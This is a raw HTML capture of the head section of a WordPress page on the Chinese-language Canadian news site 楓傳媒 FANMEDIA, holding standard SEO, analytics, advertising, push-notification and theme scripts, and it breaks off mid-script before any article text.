

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanmedia.ca/%E5%9C%8B%E9%9A%9B%E5%90%B8%E6%AF%92%E9%81%8E%E9%87%8F%E9%97%9C%E6%B3%A8%E6%97%A5%EF%BC%8C%E6%83%8B%E6%83%9C%E9%80%9D%E5%8E%BB%E7%9A%84%E7%94%9F%E5%91%BD/
body_size: 56897
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head>
    <title>Home - 楓傳媒 FANMEDIA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fanmedia.ca/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://fanmedia.ca/wp-content/uploads/2017/11/76x76-logo.png"><link rel="apple-touch-icon" sizes="76x76" href="http://fanmedia.ca/wp-content/uploads/2017/11/76x76-logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://fanmedia.ca/wp-content/uploads/2017/11/120x120-logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://fanmedia.ca/wp-content/uploads/2017/11/152x152-logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://fanmedia.ca/wp-content/uploads/2017/11/114x114-logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.3 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://fanmedia.ca/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home" />
	<meta property="og:url" content="https://fanmedia.ca/" />
	<meta property="og:site_name" content="楓傳媒 FANMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/fanmedia.ca" />
	<meta property="article:modified_time" content="2025-05-05T22:56:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fanmedia.ca/","url":"https://fanmedia.ca/","name":"Home - 楓傳媒 FANMEDIA","isPartOf":{"@id":"https://fanmedia.ca/#website"},"about":{"@id":"https://fanmedia.ca/#organization"},"datePublished":"2018-01-30T10:28:40+00:00","dateModified":"2025-05-05T22:56:47+00:00","breadcrumb":{"@id":"https://fanmedia.ca/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://fanmedia.ca/"]}]},{"@type":"BreadcrumbList","@id":"https://fanmedia.ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁"}]},{"@type":"WebSite","@id":"https://fanmedia.ca/#website","url":"https://fanmedia.ca/","name":"楓傳媒 FANMEDIA","description":"楓媒傳溫情","publisher":{"@id":"https://fanmedia.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fanmedia.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://fanmedia.ca/#organization","name":"楓傳媒 FANMEDIA","url":"https://fanmedia.ca/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://fanmedia.ca/#/schema/logo/image/","url":"https://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png","contentUrl":"https://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png","width":144,"height":144,"caption":"楓傳媒 FANMEDIA"},"image":{"@id":"https://fanmedia.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fanmedia.ca"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 資訊提供" href="https://fanmedia.ca/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 留言的資訊提供" href="https://fanmedia.ca/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fanmedia.ca/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ffanmedia.ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fanmedia.ca/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ffanmedia.ca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://fanmedia.ca/wp-content/plugins/td-newsletter/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fanmedia.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:16.666666666667% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://fanmedia.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fanmedia.ca/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fanmedia.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fanmedia.ca/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PL3RRRDH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fanmedia.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL3RRRDH", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://fanmedia.ca/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://fanmedia.ca/index.php?rest_route=/wp/v2/pages/4396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fanmedia.ca/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://fanmedia.ca/' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4898281070587132"
     crossorigin="anonymous"></script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fanmedia.ca\/index.php?rest_route=\/","permalinkStructure":""};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://fanmedia.ca");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3259e70e-cb87-4df9-9814-a71f4180d08c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "楓傳媒 FANMEDIA";
oneSignal_options['welcomeNotification']['message'] = "謝謝您的訂閱！";
oneSignal_options['subdomainName'] = "fanmedia.os.tc";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.28671d66-3da8-4a50-bcc4-1b29e015670b";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = '訂閱';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = '取消訂閱';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '50px';
oneSignal_options['notifyButton']['offset']['left'] = '50px';
oneSignal_options['notifyButton']['offset']['right'] = '50px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4898281070587132&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fanmedia.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/fanmedia.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="9529184427";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:15px}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#28a0cc}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#28a0cc!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px}.sf-menu ul .td-menu-item a{font-size:15px}.td-header-wrap .td-logo-text-container .td-logo-text{color:#5e5e5e}.td-post-template-5 .td-post-header .entry-title{font-size:30px}.td-post-content p,.td-post-content{font-size:18px}ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:15px}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#28a0cc}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#28a0cc!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px}.sf-menu ul .td-menu-item a{font-size:15px}.td-header-wrap .td-logo-text-container .td-logo-text{color:#5e5e5e}.td-post-template-5 .td-post-header .entry-title{font-size:30px}.td-post-content p,.td-post-content{font-size:18px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108521425-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108521425-1');
</script><link rel="icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
